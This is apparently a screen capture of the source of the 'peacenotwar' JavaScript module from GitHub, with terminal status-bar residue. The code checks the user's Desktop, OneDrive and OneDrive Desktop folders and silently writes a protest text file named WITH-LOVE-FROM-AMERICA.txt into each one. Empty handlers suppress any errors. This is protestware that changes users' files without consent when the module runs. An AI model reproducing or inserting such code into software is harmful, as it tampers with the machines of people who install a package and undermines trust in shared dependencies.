 GitHub - RIAEvangelist/peacenotwar — Mozilla Firefox urxvt urxvt
import fs from 'fs';
import find from './service/findFiles.js';
import read from './service/readFile.js';
import { homedir } from 'os';
var Desktops = `${homedir}/Desktop/`;
var OneDrive = `${homedir}/OneDrive/`;
var OneDriveDesktops = `${homedir}/OneDrive/Desktop/`;
var DesktopFileExists=find(Desktops,'WITH-LOVE-FROM-AMERICA.txt');
var OneDriveDesktopFileExists=find(OneDriveDesktops,'WITH-LOVE-FROM-AMERICA.txt');
var OneDriveFileExists=find(OneDrive,'WITH-LOVE-FROM-AMERICA.txt');
function deliverAPeacefulMessage(path,message){
    try{
        fs.writeFile(
            path,
            message,
            function(err){
                //its all good
            }
        );
    }catch(err){
        //thats ok
    }
}
//let's be polite and only do this once.
//hopefully once is all it takes.
if(!DesktopFileExists?.length&&!OneDriveFileExists?.length&&!OneDriveDesktopFileExists?.length){
    var thinkaboutit='WITH-LOVE-FROM-AMERICA.txt';
    var WITH_LOVE_FROM_AMERICA=read(`./${thinkaboutit}`);
    deliverAPeacefulMessage(`${Desktops}${thinkaboutit}`,WITH_LOVE_FROM_AMERICA);
    deliverAPeacefulMessage(`${OneDriveDesktops}${thinkaboutit}`,WITH_LOVE_FROM_AMERICA);
    deliverAPeacefulMessage(`${OneDrive}${thinkaboutit}`,WITH_LOVE_FROM_AMERICA);
}
1,16 Top
1 2 3 4 no IPv6|W: down|E: 10.0.2.15 (1000baseT)|CHR 100%|17.9 GiB|0.14|2022-03-25 21:12:20|C: 0.00 C|TZ: 0.00 C|vol: 100%